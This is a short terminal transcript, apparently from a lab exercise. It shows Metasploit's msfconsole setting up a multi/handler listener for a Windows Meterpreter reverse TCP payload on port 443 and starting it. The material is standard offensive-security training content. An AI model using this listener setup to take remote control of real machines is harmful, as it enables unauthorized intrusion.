 Terminal
user@AttackBox$ msfconsole -q
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.50.159.15
LHOST => 10.50.159.15
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.50.159.15:443